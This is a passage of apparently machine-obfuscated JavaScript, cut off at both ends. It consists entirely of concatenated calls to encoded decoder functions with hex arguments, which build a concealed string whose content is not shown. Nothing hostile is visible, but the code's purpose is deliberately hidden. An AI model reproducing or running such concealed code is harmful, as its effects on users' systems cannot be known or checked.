0O00911F_0x1fd229(0x236a,0x1d23,0x161f,0x1e33,0x241c)+O00O00911F_0x301314(0x1ad3,0xc97,0x162d,0x204a,0xf36)+O00O00911F_0xbc3d7d(0x6dc,0x1545,0x250,0x13d,-0x266)+O00O00911F_0x301314(0x6e2,0x23e,0x31,0x5fb,0xbb4)+O00O00911F_0x301314(0x18e8,0x1f59,0x1c45,0x22f0,0x22b5)+O00O00911F_0x301314(0x197a,0x1b42,0x173b,0x1f81,0x277c)+O00O00911F_0x301314(0x10bd,0xe05,0x253,0x2d0,0x1893)+O00O00911F_0x96d9cf(0x2d5,-0x5b9,0x823,-0x598,-0x84b)+O00O00911F_0x1fd229(0x2104,0xc09,0x1329,0x190d,0x1a55)+O00O00911F_0x301314(0x490,0xd22,0xc2b,0x116b,-0xa21)+O00O00911F_0x2a49d6(0x1712,0x15a6,0x8e3,0x2026,0x1253)+O00O00911F_0xbc3d7d(0x16e7,0x23e7,0x1b12,0x13ef,0xf79)+O00O00911F_0xbc3d7d(0x1394,0x2029,0x100a,0x1440,0x755)+O00O00911F_0x96d9cf(0x361,0x910,-0x2f9,0x25f,0xe42)+O00O00911F_0x96d9cf(0x1792,0x1aae,0x1e0c,0x257f,0x1dd3)+O00O00911F_0x2a49d6(0x24b7,0x1c26,0x1256,0x2202,0x1041)+O00O00911F_0x2a49d6(0x1c20,0x186e,0x151c,0x1d65,0xd98)+O00O00911F_0xbc3d7d(0x13b9,0x140c,0x2035,0x1d0f,0xd5a)+O00O00911F_0xbc3d7d(0x427,0xe48,0x89,0x620,0x517)+O00O00911F_0xbc3d7d(0xcd5,0x130d,0x427,0x14fe,0x364)+O00O00911F_0x96d9cf(0x139a,0xb1c,0x122b,0x9a4,0x2131)+O00O00911F_0x2a49d6(0x1504,0x1d9c,0x212f,0x24b1,0x1186)+O00O00911F_0xbc3d7d(0x6dc,-0x5d4,-0x1cf,0x1c7,-0x261))+(O00O00911F_0x2a49d6(0x2b3,0x9ab,0x886,0x580,-0xcd)+O00O00911F_0x96d9cf(0xc4b,0xc9c,0x6e5,0x898,0xcb5)+O00O00911F_0x301314(0x15a1,0x13d5,0x103f,0x1d0c,0xea7)+O00O00911F_0x2a49d6(0x1a6c,0x1e05,0x1222,0x1d12,0x1243)+O00O00911F_0x2a49d6(0x1c47,0x1c6c,0x11aa,0x149e,0xf98)+O00O00911F_0x1fd229(-0x22e,0x16de,0xa6a,0x14e1,0x1bd)+O00O00911F_0xbc3d7d(0x293,-0xa28,-0xaf8,0xd6a,-0x6ed)+O00O00911F_0x96d9cf(0x7b6,0x14bd,-0x2ad,0xc7f,-0x606)+O00O00911F_0x1fd229(0x1469,0xab5,0x147f,0x12e9,0xd5d)+O00O00911F_0x1fd229(-0xb4,0xe9f,0xb97,0x18a5,0x1a88)+O00O00911F_0x1fd229(0x4c9,0x420,0x963,0x6ac,-0x110)+O00O00911F_0x96d9cf(0x7ea,-0x405,-0x567,0x45,0x14b0)+O00O00911F_0x2a49d6(0x87c,0x561,0x12b3,0x7da,0x93b)+O00O00911F_0xbc3d7d(0x50e,0x213,0x2fa,0x649,-0x3ba)+O00O00911F_0x1fd229(-0x272,-0x194,0x5b6,0x9,0xe5c)+O00O00911F_0xbc3d7d(0x4f0,0x824,0x1b8,-0x3d4,0x498)+O00O00911F_0x1fd229(0x19bc,0x130a,0x1313,0xe4f,0x4ae)+O00O00911F_0x301314(0x36e,-0x6d7,-0x7f9,0x6b1,0x807)+O00O00911F_0x2a49d6(0x158a,0x1128,0xcde,0x77b,0x138e)+O00O00911F_0x301314(0x1987,0x1ebe,0x1d98,0x10d0,0xd5a)+O00O00911F_0x1fd229(0x1165,0x1490,0xa1a,0x1120,0xeac)+O00O00911F_0x301314(0x1554,0x177c,0xf6e,0x14b7,0x2006)+O00O00911F_0x2a49d6(0x116c,0x1d9c,0x2393,0x2804,0x1ef4)+O00O00911F_0x301314(0x600,-0x386,0x101e,-0x724,0x12a1)+O00O00911F_0x96d9cf(0x869,0xdc4,0xd8d,0x862,-0x46a)+O00O00911F_0x2a49d6(0x111d,0x7fb,0x10c,0xe95,0x93c)+O00O00911F_0x96d9cf(0xde9,0xa16,0x7a,0x9cc,0x423)+O00O00911F_0x1fd229(0xe32,0x108f,0x1b2f,0xc6b,0x18d4)+O00O00911F_0x301314(-0x212,-0x58b,-0x1020,0x8a8,0x5de)+O00O00911F_0x1fd229(0x1e3e,0x1571,0x1b14,0xf43,0x1c82)+O00O00911F_0x1fd229(0x202,0x120b,0xbc2,0xa4e,-0x29d)+O00O00911F_0x2a49d6(0x1c22,0xf3f,0xb1e,0x3da,0x1252)+O00O00911F_0x2a49d6(0xf76,0x1e05,0x1c69,0x1581,0x2299)+O00O00911F_0xbc3d7d(0x1a7f,0x1681,0x1ecf,0xe18,0xf87)+O00O00911F_0xbc3d7d(0x482,0x904,0xf3b,-0x499,0xb98)+O00O00911F_0x1fd229(0x60d,0x333,0x87b,-0x2e4,0x10eb)+O00O00911F_0xbc3d7d(0x70b,0x7f8,0x36,0xd94,-0x13e)+O00O00911F_0xbc3d7d(0xe97,0x1b04,0x13e6,0xaae,0x73f)+O00O00911F_0x2a49d6(0x12ae,0x79c,0x335,-0x65,-0x6ec)+O00O00911F_0x96d9cf(0x426,-0x3f9,-0x5fc,-0x9aa,-0x81c)+O00O00911F_0x1fd229(0x12cc,0x162,0xd27,-0x103,0x857)+O00O00911F_0xbc3d7d(0x1c2a,0x2201,0xe9d,0x1ed0,0x2960)+O00O00911F_0xbc3d7d(0x41,0x703,-0x3a6,0xa77,-0xd2a)+O00O00911F_0xbc3d7d(-0x32,-0x373,0x72b,-0xe6f,-0x4e5)+O00O00911F_0x1fd229(0xf27,0xd8e,0x1aa1,0x2178,0x26f3)+O00O00911F_0x301314(0xf6b,0x174,0x3d3,0x8d0,0x1cf1)+O00O00911F_0x301314(0x160b,0xa38,0x1969,0x114a,0x166b)+O00O00911F_0x301314(0x385,-0xaf1,0xfe6,-0x88c,0x91a)+O00O00911F_0xbc3d7d(0x587,-0x149,0x20b,0xe56,-0x7f0)+O00O00911F_0x301314(0x840,0x1353,-0x27,0x1d3,-0x2b7)+O00O00911F_0x2a49d6(0x1fd5,0x1a97,0x2061,0x18c3,0x2824)+O00O00911F_0x301314(0x381,0x1b2,0x5c3,-0x8af,-0xb29)+O00O00911F_0x301314(0xa69,0x121d,0x261,0xb40,-0x2f2)+O00O00911F_0x2a49d6(0x168d,0x1902,0x1630,0x15d6,0xa13)+O00O00911F_0x96d9cf(0x10c2,0x1c0e,0x10f7,0x1873,0xf3e)+O00O00911F_0x2a49d6(-0xd9,0xe04,0x19,0x573,0xb06)+O00O00911F_0x96d9cf(0x273,0xa95,0xa6a,-0x309,-0xad9)+O00O00911F_0x1fd229(0x1067,0x22b4,0x147f,0xebe,0x212a)+O00O00911F_0x96d9cf(0x65a,-0x158,0x5c7,0xc2c,0x413)+O00O00911F_0x2a49d6(-0x65b,0x568,0x7cf,0x126d,0xcd3)+O00O00911F_0x96d9cf(0x2e3,-0x61,0xcfc,0x214,-0x310)+O00O00911F_0x2a49d6(0x66c,0xd54,0xacc,0x13d2,-0xe1)+O00O00911F_0xbc3d7d(0x1199,0xa12,0x16a6,0x127a,0x345)+O00O00911F_0xbc3d7d(0xed6,0x29a,0x204,0x1159,0x924)+O00O00911F_0x96d9cf(0xba9,0x146d,0x1a5d,0xbf5,0x1248)+O00O00911F_0x301314(0x1a91,0x1baa,0xe86,0x2676,0x146d)+O00O00911F_0x2a49d6(0xc11,0x15a6,0xed7,0x1bac,0x14f3)+O00O00911F_0x96d9cf(0x1b4b,0x178b,0x1cad,0x1cb2,0x165d)+O00O00911F_0x1fd229(0x1eee,0x1cc3,0x1348,0x1a75,0x10a4)+O00O00911F_0x96d9cf(0x16af,0x1c53,0x89d,0x16c5,0xe83)+O00O00911F_0x96d9cf(0x1ae4,0x1033,0x1902,0x1591,0x2727)+O00O00911F_0x96d9cf(0x11cb,0x16e0,0x11c3,0x1099,0x1538)+O00O00911F_0x1fd229(0x1744,-0x613,0x851,0x5c6,0x1074)+O00O00911F_0x1fd229(0x2369,0x1d62,0x147f,0x17b1,0x22fc)+O00O00911F_0x96d9cf(0x65a,0xe32,0xc40,0x1385,0xcff)+O00O00911F_0x2a49d6(-0x115,0x66a,-0x7ff,-0x4db,0x8d3)+O00O00911F_0x96d9cf(0x18da,0x1e2c,0x1cb5,0x1a21,0x1a25)+O00O00911F_0x2a49d6(0x113f,0x568,-0x566,0x133f,0x175)+O00O00911F_0x1fd229(0xb32,0x1915,0xafe,0x383,0x65b)+O00O00911F_0x1fd229(0x6a1,0xf08,0x702,0x14bb,-0x75e)+O00O00911F_0x2a49d6(-0x6b8,0x729,-0x673,0x729,0x1b0)+O00O00911F_0x301314(0x16d2,0x1b6f,0x12f9,0x1a39,0x2028)+O00O00911F_0x301314(0x1b76,0x1402,0x20c5,0x201e,0x2828)+O00O00911F_0x1fd229(-0x216,0x1033,0xc72,0xefe,0x1347)+O00O00911F_0x1fd229(0x189a,0x1f1b,0x1b43,0x1b05,0x1948)+O00O00911F_0xbc3d7d(-0x49,0xe81,-0xb7d,0x7f2,0x557)+O00O00911F_0xbc3d7d(0x869,-0x390,-0x34d,0x13b5,0x67a)+O00O00911F_0x96d9cf(0x14a,-0x7b5,0xc73,-0x7e7,-0x6e6)+O00O00911F_0x96d9cf(0xf42,0xe1b,0x7f6,0x6bf,0xa47)+O00O00911F_0xbc3d7d(0x5af,0xb28,0x1098,-0x430,0xe0d)+O00O00911F_0x96d9cf(0x426,0x979,0x6cd,0x53,0x9bc)+O00O00911F_0x301314(0x663,0x608,-0x80b,0xe28,0x480)+O00O00911F_0xbc3d7d(0x1a,-0xdf7,-0x471,-0x69b,-0xb5)+O00O00911F_0x301314(0x840,0x7ba,0x1535,0xfff,0xc4)+O00O00911F_0xbc3d7d(0x18aa,0x12f7,0x1353,0x1edc,0x158b)+O00O00911F_0x1fd229(0x1e75,0x132d,0x1de8,0x1d4d,0x2630)+O00O00911F_0xbc3d7d(0x19bb,0x2448,0xf4f,0x1444,0x133e)+O00O00911F_0x2a49d6(0x1f5,0x663,-0x185,0x6bc,0xc88)+O00O00911F_0x96d9cf(0x1b01,0x16e8,0x1c3c,0x172b,0x1f77)+O00O00911F_0xbc3d7d(0x1199,0x114c,0x1e2c,0x2029,0x69b)+O00O00911F_0x2a49d6(-0x2ca,0x417,0x26f,0x6df,0x59c)+O00O00911F_0x96d9cf(0x123f,0x6de,0x12f5,0xa7e,0x1662)+O00O00911F_0x96d9cf(0x33e,-0xa4e,-0x817,0xf4b,-0x5f8)+O00O00911F_0x1fd229(0x79e,0xfdf,0xa4d,-0x2b2,-0x343)+O00O00911F_0x2a49d6(0xcf3,0x36a,0x67f,0x757,0x40a)+O00O00911F_0x96d9cf(0x52d,-0x5ed,0xc73,-0x42f,-0x54b)+O00O00911F_0x1fd229(0x1477,0x97,0x87b,0x8c5,0xfdf)+O00O00911F_0x96d9cf(0x7b6,0x103,0x979,0x12f,0xe8e)+O00O00911F_0x1fd229(0x146f,0x1968,0x147f,0x1ceb,0x2367)+O00O00911F_0xbc3d7d(0x5af,0x604,0xfd5,-0x28a,-0x8b6)+O00O00911F_0x2a49d6(0x9c3,0x568,0x660,-0x7a4,0xad5)+O00O00911F_0x1fd229(0x13c9,0x130b,0xd27,0x579,0x1679)+O00O00911F_0x1fd229(0x1b3e,0xed7,0x1bf2,0x2000,0x16a7)+O00O00911F_0x96d9cf(0x138a,0x1fd5,0x11b7,0x7b5,0x1668)+O00O00911F_0x2a49d6(0x1480,0xb09,0x4d4,0x1123,0x16ff)+O00O00911F_0x2a49d6(0x13d2,0x1b75,0x1ad3,0xceb,0x276e)+O00O00911F_0x2a49d6(0x815,0xd95,0x124d,0x15b6,0xd35)+O00O00911F_0x1fd229(0x1629,0xb7f,0x7d5,-0x420,0x1263)+O00O00911F_0x301314(0x1379,0xcc9,0x14a0,0x1377,0x6f5)+O00O00911F_0x1fd229(0x21d9,0x23ad,0x161f,0x1aff,0x119d)+O00O00911F_0xbc3d7d(0x1baf,0x23b9,0xdc8,0x1d0b,0x1dd1)+O00O00911F_0xbc3d7d(0x6dc,0x4ec,0xfc0,0xe02,0x6ee)+O00O00911F_0x1fd229(-0x8d,0x14e,0xa20,0xc2d,0x14a8)+O00O00911F_0x2a49d6(0x115f,0xe94,0x18cf,0xcfa,0x4ae)+O00O00911F_0xbc3d7d(0x289,-0x4be,0xb40,-0x325,-0x128)+O00O00911F_0x2a49d6(0x121e,0x7c7,0x1589,0x70c,0x287)+O00O00911F_0xbc3d7d(0x476,0x21a,0x590,0xc6c,0x560)+O00O00911F_0x301314(0x52c,0x742,-0x834,-0x255,0x1e8)+O00O00911F_0xbc3d7d(0x13ac,0x150a,0x1471,0xb8d,0x1120)+O00O00911F_0x1fd229(0x1800,0x221d,0x1781,0xf0f,0x1cc5)+O00O00911F_0x1fd229(0x1281,-0x490,0x948,0x135b,0xa3d)+O00O00911F_0x2a49d6(0xd70,0x11bc,0x45c,0xb8d,0x18dc)+O00O00911F_0x1fd229(0x10a4,0x1faa,0x121e,0x70e,0x1ac6)+O00O00911F_0xbc3d7d(0x1565,0x1e43,0x1f25,0xc53,0x1726)+O00O00911F_0x1fd229(0x84f,0x171e,0xa32,0x160f,-0xc8)+O00O00911F_0x2a49d6(0x6d5,0x1084,0x1cc2,0xa97,0xe87)+O00O00911F_0xbc3d7d(0x5af,0x39a,0x8c6,0x1434,0xd80)+O00O00911F_0x1fd229(0x225,0xa48,0x963,-0xb3,0x2c5)+O00O00911F_0xbc3d7d(0x52e,0x72c,0x70f,0x6cd,0x1fa)+O00O00911F_0x301314(0x25,-0x2ef,-0x36d,0xbd5,0x354)+O00O00911F_0x96d9cf(0x12ff,0x1850,0x1ebf,0x1686,0x11f4)+O00O00911F_0x96d9cf(0x717,0x297,-0x500,0x4,-0x6f8)+O00O00911F_0x1fd229(0x128b,0x1e2a,0x10de,0x837,0x847)+O00O00911F_0x1fd229(0xaa,-0x588,0x54e,0x697,0xc4b)+O00O00911F_0x1fd229(0x1401,-0x423,0xa60,0x8f1,0xa7c)+O00O00911F_0x96d9cf(0x1792,0x222b,0xa20,0xf8c,0x2473)+O00O00911F_0xbc3d7d(0x1a8c,0x21db,0x1b7e,0x1923,0x1f85)+O00O00911F_0x96d9cf(0x7ca,0x4d2,0xeb5,0x822,-0x1f6)+O00O00911F_0xbc3d7d(0x1baf,0x20c8,0x1d93,0xd5c,0x1309)+O00O00911F_0x301314(0x162f,0x8a0,0xf78,0x198c,0x883)+O00O00911F_0x96d9cf(-0x27,0x760,0x6bc,0x4d,-0x61d)+O00O00911F_0x96d9cf(0xd52,0x198d,0x129d,0x1213,0xb14)+O00O00911F_0x301314(0x1ad,-0x866,0xfbc,0x123,0x1b5)+O00O00911F_0x2a49d6(0x116c,0x1ba4,0x28e7,0x1484,0x1716)+O00O00911F_0x301314(0x1972,0x2753,0x12ad,0x1b40,0x146e)+O00O00911F_0xbc3d7d(0x13cd,0x1e39,0x1865,0x630,0x1937)+O00O00911F_0x96d9cf(0xf42,0xc8a,0x4ef,0x1d0b,0x1ad3)+O00O00911F_0x2a49d6(0x5fc,0x79c,0x14d,0x1206,-0x6be)+O00O00911F_0x301314(0x29f,0xab6,0x6b2,-0x198,0x11f)+O00O00911F_0x1fd229(0x63a,0x10a1,0xb16,0xa91,0xe40)+O00O00911F_0xbc3d7d(0x101,0xb88,-0x767,0xda0,0x799)+O00O00911F_0xbc3d7d(0x1254,0x10ee,0xfec,0x1d47,0x4a0)+O00O00911F_0x96d9cf(0xf42,0xb85,0xad6,0xd22,0x1d5)+O00O00911F_0xbc3d7d(0x1b6f,0x1a0f,0x275c,0x2943,0x25bc)+O00O00911F_0xbc3d7d(0x1003,0x3d9,0x124,0x1b80,0x101c)+O00O00911F_0x2a49d6(-0x5,0x109,0xb0d,0xcef,0x14d)+O00O00911F_0x1fd229(0x1057,0x2445,0x1e96,0x1dcf,0x29b5)+O00O00911F_0x2a49d6(0x123a,0xf2b,0x12c8,0xc64,0x10ee)+O00O00911F_0x2a49d6(0x23da,0x1734,0x24d2,0x1cd3,0x1059)+O00O00911F_0xbc3d7d(-0x136,-0x5fa,0xaff,0xb4d,-0x101d)+O00O00911F_0x1fd229(0x13da,0xbb4,0x10de,0x135a,0x1f8d)+O00O00911F_0x1fd229(-0x841,0xd59,0x54e,0x8f6,-0x37a)+O00O00911F_0x301314(0x39c,-0x98d,-0x187,0x11ac,0x974)+O00O00911F_0x2a49d6(0x19ee,0x18d4,0x9f3,0x115c,0x1a86)+O00O00911F_0x1fd229(0x2ae2,0x25b7,0x1ccf,0x1703,0x29b2)+O00O00911F_0x2a49d6(-0x633,0x7de,0x10d0,0xf69,0x133a)+O00O00911F_0x1fd229(0x142f,0x1557,0x1d54,0x24bb,0x2ae4)+O00O00911F_0x1fd229(0x168d,0x1c4c,0xf04,0xd5b,0x479)+O00O00911F_0x2a49d6(0x1d5d,0x1bba,0x2442,0x127c,0x1131)+O00O00911F_0x301314(0xbf0,-0x17a,0xa25,0x2f8,0xb82)+O00O00911F_0xbc3d7d(0xd84,0xc5f,0x4a2,0x1572,0xa97)+O00O00911F_0xbc3d7d(0x1c56,0x1b04,0x2913,0x13ba,0x2750)+O00O00911F_0x2a49d6(0x1716,0xb49,0x137b,0x55e,0x1230)+O00O00911F_0x1fd229(0x11a9,0x14bc,0xae4,0x2e5,0xd08)+O00O00911F_0x2a49d6(0x222a,0x1aea,0x1433,0x275d,0x143d)+O00O00911F_0x2a49d6(0x1512,0xb09,0x7c8,0x178b,0x491)+O00O00911F_0x301314(0x18ac,0x1e7b,0xc66,0x1ab0,0x1c7c)+O00O00911F_0x96d9cf(0x1ea,-0xb27,0x3c1,0x97,0x63c)+O00O00911F_0x96d9cf(0x1523,0x2029,0x21ef,0x1292,0x1415)+O00O00911F_0x96d9cf(0x1abb,0x296d,0x27ef,0xda3,0x1a92)+O00O00911F_0x96d9cf(0xb54,0x1545,0x1300,0x63,0xd08)+O00O00911F_0xbc3d7d(0x91c,0x72b,0x140e,0x737,0xadb)+O00O00911F_0x96d9cf(0x1b62,0x1cdf,0x1bfb,0x2050,0x1cc1)+O00O00911F_0x301314(0xc2b,0x1504,0x1a43,0x727,0x145a)+O00O00911F_0xbc3d7d(0xd84,0xa1e,0x70e,0x1233,0x677)+O00O00911F_0x301314(0x11a5,0x2091,0x7c6,0xafd,0x438)+O00O00911F_0xbc3d7d(0x1baf,0x101a,0x13e3,0x1086,0xe2d)+O00O00911F_0x96d9cf(0x17b6,0x1b8b,0xcea,0x2448,0x1915)+O00O00911F_0x1fd229(0xe13,0xb7,0x516,-0x1f7,0x8a)+O00O00911F_0x1fd229(0x5b4,0xa0d,0x128f,0xe33,0xcee))+(O00O00911F_0x301314(0xde3,0x1b87,0x16d,0x1802,0xdd)+O00O00911F_0x96d9cf(0x1642,0x2280,0x1fd0,0x1f50,0x136c)+O00O00911F_0x2a49d6(0x966,0xce3,0xc21,0x10e9,0xc6e)+O00O00911F_0x1fd229(0x5f3,-0x85c,0x54e,0xef4,-0x5be)+O00O00911F_0xbc3d7d(0x478,-0x350,-0x697,-0x923,0xbca)+O00O00911F_0x96d9cf(0x1792,0x251e,0x11bb,0x1e4d,0xca0)+O00O00911F_0x1fd229(0x29ec,0x14a6,0x1ccf,0x2bac,0x2802)+O00O00911F_0x301314(0x160b,0xa9e,0xc63,0x2445,0x13f5)+O00O00911F_0x96d9cf(0x1b01,0x1f1c,0x2447,0x1d97,0xfc0)+O00O00911F_0x2a49d6(0x1d1e,0x1386,0x1647,0x1f69,0x818)+O00O00911F_0x1fd229(0x1526,0xb69,0x812,0x6c3,0x15e5)+O00O00911F_0x2a49d6(0xdab,0x1291,0x3bb,0x1735,0xcf0)+O00O00911F_0x301314(0x119c,0x1bc7,0xfbe,0x1b51,0xf4e)+O00O00911F_0xbc3d7d(0x10c1,0x138b,0xe1a,0xcb2,0x1098)+O00O00911F_0x301314(0x160b,0x1fd7,0x2026,0x1b35,0x11b7)+O00O00911F_0x96d9cf(0x1792,0x216a,0x1fb1,0x2426,0x1d02)+O00O00911F_0x2a49d6(0xb11,0x941,-0x1e8,-0x432,0x5fb)+O00O00911F_0x96d9cf(0x1859,0x1e89,0x2293,0x1f47,0x23d0)+O00O00911F_0x96d9cf(0x1cfd,0x121a,0x2725,0x2050,0x20e0)+O00O00911F_0x96d9cf(0x735,0x997,-0x20,-0x6b5,0x70f)+O00O00911F_0x1fd229(-0x12a,0x8bb,0x504,0xdd6,-0x7f5)+O00O00911F_0x2a49d6(0x15e8,0xa43,0x3c6,0x31c,-0x2)+O00O00911F_0x96d9cf(0x1b01,0x1a1a,0xd11,0x1e62,0x2109)+O00O00911F_0xbc3d7d(0x1199,0x173b,0x1980,0x1204,0x1848)+O00O00911F_0xbc3d7d(0x360,-0x917,0xd5d,0x51,0xee5)+O00O00911F_0x2a49d6(0x9ab,0x11bc,0x420,0xf6c,0x44d)+O00O00911F_0x301314(0xb5a,0x593,0x12c7,0x1485,0x1780)+O00O00911F_0x1fd229(0x2533,0x2316,0x1d22,0x139a,0x224c)+O00O00911F_0x1fd229(0xcb5,0xad8,0xf04,0xfd4,0x9a0)+O00O00911F_0xbc3d7d(0x10f3,0x6dc,0x180a,0xc8c,0x1b86)+O00O00911F_0xbc3d7d(0x1481,0xf0a,0xa4f,0x21cb,0x1287)+O00O00911F_0xbc3d7d(0xfb8,0x17c5,0x1c9,0x153b,0xa49)+O00O00911F_0x2a49d6(0x242,0xf8e,0x1e4c,0x15b0,0x1123)+O00O00911F_0x2a49d6(0x1baa,0x199b,0xdb7,0x1d79,0xe5d)+O00O00911F_0x301314(0x21,-0xd91,-0x962,-0x6c2,0xabe)+O00O00911F_0xbc3d7d(0x11e1,0x1f9f,0x1b4f,0xcde,0x19cc)+O00O00911F_0xbc3d7d(0xca7,0xd7d,0x1b2a,0x320,0x192b)+O00O00911F_0x301314(0xc8e,0xdde,0x1293,0x1782,0x967)+O00O00911F_0x301314(0xcbf,0x1030,0x3ec,-0xb8,0x7c3)+O00O00911F_0xbc3d7d(0x16e7,0xad0,0x243d,0xf2d,0x1589)+O00O00911F_0x2a49d6(0x2162,0x18d4,0xb3e,0xa2f,0x1173)+O00O00911F_0x301314(0x1ace,0x2264,0x2624,0xf6e,0x222b)+O00O00911F_0x2a49d6(0x1a37,0x18d4,0x14d9,0x18f1,0xf59)+O00O00911F_0xbc3d7d(0x1baa,0x1fda,0x1941,0x1761,0x1c6c)+O00O00911F_0x1fd229(0xf16,0x190,0x942,0x1540,0xf8b)+O00O00911F_0xbc3d7d(0x5f1,0x13a0,0xab6,0x12a1,0xa0d)+O00O00911F_0x1fd229(0x18e8,0x10fd,0x1076,0x2e3,0xf08)+O00O00911F_0x2a49d6(0x30b,0xb09,0x15fb,0x1486,0x121e)+O00O00911F_0x301314(0x18ac,0x179d,0x13a3,0xf3e,0x1328)+O00O00911F_0x1fd229(0xb4a,0x1430,0x1190,0xa1c,0x1d3b)+O00O00911F_0x301314(0x1766,0x1853,0xef0,0xd04,0x1cae)+O00O00911F_0xbc3d7d(0x1647,0xa9a,0x24ad,0x1c3e,0x20c6)+O00O00911F_0xbc3d7d(0x16e7,0x1420,0x18f1,0x15e8,0x178b)+O00O00911F_0x1fd229(0x1133,0x1444,0x1dcc,0xfe9,0x2428)+O00O00911F_0x301314(0x12d0,0x19d5,0x6d1,0x90d,0x21b9)+O00O00911F_0x1fd229(0xee9,0x216c,0x1781,0x263c,0x1e98)+O00O00911F_0x2a49d6(0x1bc1,0xdba,0xc2a,0x3fc,0x1071)+O00O00911F_0x1fd229(0x302,0x13f7,0x894,-0x3eb,0x14f7)+O00O00911F_0xbc3d7d(0xbfe,0xfe8,0x456,0x13c0,0xee7)+O00O00911F_0xbc3d7d(0x185,0x17c,-0x637,0xc42,0xa4e)+O00O00911F_0x2a49d6(0x12eb,0x1084,0x4e3,0x1e06,0x1423)+O00O00911F_0xbc3d7d(0x14d9,0x11da,0x224f,0x1db7,0x1830)+O00O00911F_0x301314(0x3d3,-0xad1,0x105,-0x6e3,0xe98)+O00O00911F_0xbc3d7d(0x7cb,0xce1,0x108e,0xbe9,0x630)+O00O00911F_0x2a49d6(0x17fc,0xe52,0xbd1,0x1977,0x16e3)+O00O00911F_0x2a49d6(0x1d9d,0x1a8f,0x2773,0x2745,0xead)+O00O00911F_0x2a49d6(0x1419,0xd32,0x173f,0xc96,0x16e1)+O00O00911F_0x96d9cf(0x19a6,0x2428,0x276a,0x287c,0x270f)+O00O00911F_0x301314(0x395,0x1ca,0xce7,-0x80e,-0xd9)+O00O00911F_0x96d9cf(0x6a4,0xb20,0x433,0xc61,0x1b8)+O00O00911F_0x1fd229(0x17d1,0x49d,0x1117,0xb3e,0x13b9)+O00O00911F_0x1fd229(0x176b,0x181f,0xaeb,0x2a7,0xf54)+O00O00911F_0x2a49d6(-0x315,0xbaa,0x7a4,0xdde,0xf7e)+O00O00911F_0x2a49d6(0xf99,0x15aa,0xc69,0xabb,0x1b2e)+O00O00911F_0x301314(0x1ad3,0x2337,0x23f3,0x2340,0x100a)+O00O00911F_0x1fd229(0x5fd,0xfb9,0xcc4,0x23c,0x511)+O00O00911F_0x301314(0x98a,0x804,0xfe4,-0x479,-0x3a6)+O00O00911F_0x96d9cf(0xc7f,0x11dd,0x147,0x2e6,-0x9c)+O00O00911F_0xbc3d7d(0x1875,0xaf3,0xa30,0xbdf,0x1307)+O00O00911F_0x301314(0x11e3,0x1921,0xdc7,0x13c1,0xb09)+O00O00911F_0x2a49d6(0x87b,0xdb5,0x1bf8,0x132f,0x18e7)+O00O00911F_0xbc3d7d(0x19bb,0xc7c,0x1286,0x13cb,0xcb1)+O00O00911F_0x96d9cf(0x521,-0x607,0x13e1,0x420,0x99c)+O00O00911F_0x96d9cf(0x1792,0x2487,0x1c42,0x12dc,0x197d)+O00O00911F_0x301314(0x18d6,0x235c,0xfb5,0x239d,0x1e77)+O00O00911F_0x96d9cf(0xd0a,0x178a,0xfcb,0xf09,0x1570)+O00O00911F_0x96d9cf(0x172c,0x249d,0xb83,0x1fab,0x1df0)+O00O00911F_0x96d9cf(0x1464,0xeb3,0x1295,0x1cfc,0x20e0)+O00O00911F_0x2a49d6(0x1f3d,0x19d1,0x2181,0x22b8,0x231b)+O00O00911F_0x301314(0x12d0,0x1d9e,0x1564,0x1b1e,0x1231)+O00O00911F_0x301314(0x10bd,0x1b9c,0xff2,0x1978,0x744)+O00O00911F_0x301314(0xaf1,0x111d,0xee9,0xeeb,0xd16)+O00O00911F_0x1fd229(0x80d,0xe4b,0x894,0x7e0,0x78b)+O00O00911F_0xbc3d7d(0xbfe,0x1731,0x1ac4,0xa85,0x677)+O00O00911F_0xbc3d7d(0x185,0xe47,0xc65,0xe02,0x542)+O00O00911F_0x1fd229(0x9d8,0x1fb3,0x147f,0xfea,0x633)+O00O00911F_0xbc3d7d(0x14d9,0x205a,0x1795,0x14f6,0x12de)+O00O00911F_0x2a49d6(0x11d3,0x69c,0x261,0x6e3,0x644)+O00O00911F_0x96d9cf(0x876,0x172a,0xfa3,0x415,-0x5c9)+O00O00911F_0x1fd229(0x180b,0x16fc,0x124d,0xab5,0x10b8)+O00O00911F_0x301314(0x17c6,0x15d0,0x16c5,0x25f7,0x1dbc)+O00O00911F_0xbc3d7d(0xb45,0x935,0x3fd,0x174b,0x51)+O00O00911F_0x301314(0x1230,0x770,0x1da3,0x1199,0x1e50)+O00O00911F_0x301314(-0x2e,-0xae,0x714,-0x9b4,0x1e2)+O00O00911F_0x2a49d6(0x345,0x1a4,0x481,0x1ad,0x3e)+O00O00911F_0xbc3d7d(0xb67,0xb73,0x16a4,0x29,0x1c7)+O00O00911F_0x2a49d6(0xa9a,0x1386,0x223b,0x1339,0x751)+O00O00911F_0xbc3d7d(0x22a,0xfc3,-0xc3a,-0x76,-0x5f9)+O00O00911F_0x301314(0xfc8,0x1a84,0x2c5,0x67a,0x1b19)+O00O00911F_0x96d9cf(0x15a5,0x18c9,0x1d72,0x214e,0xe2f)+O00O00911F_0x301314(0x460,0xcd7,-0xa17,0x1094,0xb95)+O00O00911F_0x301314(0x16d2,0x2044,0x192e,0x1096,0x17e7)+O00O00911F_0x301314(0x1b76,0x1037,0xf10,0x2358,0x1c19)+O00O00911F_0x2a49d6(-0x10,0x877,0xdc9,0x1528,0xd52)+O00O00911F_0xbc3d7d(-0xe4,-0x434,-0xa22,-0xe61,-0x8f6)+O00O00911F_0x2a49d6(0xa77,0x1624,0x1515,0x24a0,0x2090)+O00O00911F_0x96d9cf(0x6dc,0x588,-0x6b2,-0xbb,0x7cb)+O00O00911F_0x301314(0x678,-0x6eb,0xeee,0x2de,0x4e0)+O00O00911F_0xbc3d7d(0x17ae,0x8dc,0x1c7c,0x153d,0x9c5)+O00O00911F_0x301314(0x1b76,0x1f6b,0x21f5,0xd83,0x2091)+O00O00911F_0x1fd229(0xd6c,0x3c2,0xc72,0xacc,0xabc)+O00O00911F_0x96d9cf(0x1126,0x67b,0x1b1a,0xfe8,0x1be9)+O00O00911F_0x2a49d6(-0x7a3,0x61f,0xd5e,0xa55,0x9cc)+O00O00911F_0x96d9cf(0xb5d,0xeba,0x97f,0x127d,0xc8a)+O00O00911F_0xbc3d7d(0xe97,0x1850,0x2d2,0x1068,0x1d28)+O00O00911F_0xbc3d7d(0x5af,-0x3de,0xef8,0xae5,-0x26)+O00O00911F_0x301314(0x29f,-0x2b4,-0x6ca,-0xcf,0x118c)+O00O00911F_0xbc3d7d(0x52e,0x1222,0xeba,0x3b3,0x160)+O00O00911F_0x1fd229(